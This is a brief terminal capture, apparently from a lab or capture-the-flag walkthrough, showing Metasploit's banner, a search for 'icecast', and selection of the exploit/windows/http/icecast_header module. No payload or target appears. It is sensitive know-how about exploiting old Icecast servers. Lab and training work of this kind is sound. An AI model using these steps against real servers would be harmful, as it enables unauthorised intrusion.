 =[ metasploit v5.0.84-dev ]
+ -- --=[ 1997 exploits - 1091 auxiliary - 341 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View advanced module options with advanced
msf5 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) >